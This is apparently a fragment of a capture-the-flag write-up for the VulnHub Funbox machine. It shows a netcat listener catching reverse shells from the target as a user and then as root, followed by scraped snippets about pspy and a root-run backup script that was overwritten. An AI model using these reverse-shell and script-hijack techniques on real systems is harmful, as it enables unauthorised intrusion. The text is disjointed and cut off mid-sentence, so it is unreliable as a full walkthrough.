 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/vulnhub/Funbox-Series/funbox]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.22] 45796
bash: cannot set terminal process group (32099): Inappropriate ioctl for device
bash: no job control in this shell
funny@funbox:~$ ^C
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/vulnhub/Funbox-Series/funbox]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.57.5] from (UNKNOWN) [192.168.57.22] 45798
bash: cannot set terminal process group (32112): Inappropriate ioctl for device
bash: no job control in this shell
root@funbox:~# id;hostname;date
id;hostname;date
uid=0(root) gid=0(root) groups=0(root)
funbox
Sat 14 Aug 2021 06:15:21 PM UTC
root@funbox:~# ls
ls
flag.txt
mbox
snap
root@funbox:~# cat flag.txt
cat flag.txt
Great ! You did it...
FUNBOX - made by @0815R2d2
root@funbox:~#
mysql | GTFOBins
Offensive Security
time to launch it.
2020/07/29 20:50:02
2020/07/29 20:50:02
2020/07/29 20:50:02
bash /tmp/pspy64
As you can see /home/funny/.backup.sh is running under UID=
(Funny) and UID=0 (root). So, let's change the file and will wa
incoming connection ;)